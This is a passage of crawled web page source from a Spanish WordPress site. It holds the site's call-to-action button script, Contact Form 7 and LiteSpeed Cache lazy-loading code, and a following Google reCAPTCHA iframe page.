        sessionStorage.setItem('ultimaFichaTaxi', abs(pedir.getAttribute('href')));
      } else {
        sessionStorage.removeItem('ultimaFichaTaxi');
      }

      // 2) Preparar la vuelta al H2 del bloque
      var h2 = block.querySelector('h2');
      if (h2 && !h2.id){
        var slug = (h2.textContent||'seccion').toLowerCase()
          .normalize('NFD').replace(/[\u0300-\u036f]/g,'')
          .replace(/[^a-z0-9]+/g,'-').replace(/^-+|-+$/g,'') || 'seccion';
        var base=slug, k=2; while(document.getElementById(slug)) slug = base + '-' + (k++);
        h2.id = slug;
      }
      var backUrl = location.origin + location.pathname + (h2 && h2.id ? ('#'+h2.id) : '');
      sessionStorage.setItem('backAnchorUrl', backUrl);
    }catch(e){}
  };

  // Añadir automáticamente onclick y handlers tempranos a los botones /precios|/servicios
  function bind(root){
    var btns = (root||document).querySelectorAll('.su-note.negocio .su-button-center a[href]');
    btns.forEach(function(btn){
      if (btn.dataset.ctaBound==='1') return;
      if (!isGenericHref(btn.getAttribute('href'))) return;

      // 1) onclick inline (lo más fiable frente a optimizaciones)
      btn.setAttribute('onclick','window.__ctaPSS && __ctaPSS(this)');

      // 2) Handlers tempranos (por si el onclick no dispara en middle/cmd click)
      ['pointerdown','touchstart','auxclick','click','keydown'].forEach(function(ev){
        btn.addEventListener(ev, function(e){
          if (ev==='keydown' && e.key!=='Enter') return;
          window.__ctaPSS && __ctaPSS(btn);
        }, {capture:true, passive:true});
      });

      btn.dataset.ctaBound='1';
    });
  }

  // Bind inicial + observar contenido inyectado
  document.addEventListener('DOMContentLoaded', function(){
    bind(document);
    var mo = new MutationObserver(function(muts){
      for (var m of muts){
        if (!m.addedNodes) continue;
        m.addedNodes.forEach(function(n){ if (n.nodeType===1) bind(n); });
      }
    });
    mo.observe(document.body, {childList:true, subtree:true});
  });
})();</script>  <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/dorothysredshoes.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://dorothysredshoes.es/wp-content/litespeed/js/241cd280cc8e540e7a69f0410554b3a4.js?ver=566b5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 20:11:31 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 20:11:31 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/fe1cf43f4be396ca343d428399170858.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/1f0076a29e6bfc74b8a274931b5c477e.css -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G7I1c4YbaLKBtSjs7wsmwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769589341221');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>